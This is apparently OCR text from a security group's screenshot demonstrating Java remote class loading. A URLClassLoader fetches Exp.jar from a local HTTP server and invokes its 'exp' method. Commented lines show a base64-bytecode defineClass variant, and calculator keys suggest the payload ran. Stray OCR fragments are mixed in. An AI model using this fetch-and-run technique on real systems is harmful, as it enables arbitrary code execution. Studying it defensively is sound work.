 Main.java
13 public static void main(String[] args) throws Exception {
14 URL url = new URL( spec: "http://127.0.0.1:8882/Exp.jar");
15 URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{url});
16 Class<?> expClass = urlClassLoader.loadClass( name: "Exp");
17 expClass.getMethod( name: "exp").invoke( obj: null, ...args: null);
18
19 // JavaClass cls = Repository.lookupClass(Entity.class);
20 // byte[] bytecodes = cls.getBytes();
21
22 // byte[] bytecodes = new BASE64Decoder().decodeBuffer("yv66vgAAADQAIQoABwASCQATABQIABUKABYAFwgAGAcAGQcA
23 //
24 // Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class
25
ents/Home/bin/java ...
oth /Library/Java/JavaVirtualMachines/jd in/java (0x10cdbd4c0) and /Library/Java/JavaVirtualMachi
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Mask安全小组